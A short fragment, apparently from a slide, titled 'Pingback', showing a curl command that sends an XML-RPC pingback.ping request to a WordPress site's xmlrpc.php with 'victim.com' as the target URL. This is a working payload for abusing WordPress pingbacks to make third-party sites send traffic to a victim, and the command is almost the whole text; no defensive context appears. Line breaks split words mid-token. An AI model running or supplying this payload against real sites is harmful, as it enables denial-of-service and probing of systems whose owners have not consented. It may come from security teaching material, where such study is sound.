 Pingback 
$ curl -D - "www.anywordpresssite.com/xmlrpc.php" 
-d 
'<methodCall><methodName>pingback.ping</metho 
dName><params><param><value><string>http://victi 
m.com</string></value></param><param><value><st 
ring>www.anywordpresssite.com/postchosen</string> 
</value></param></params></methodCall>' 
 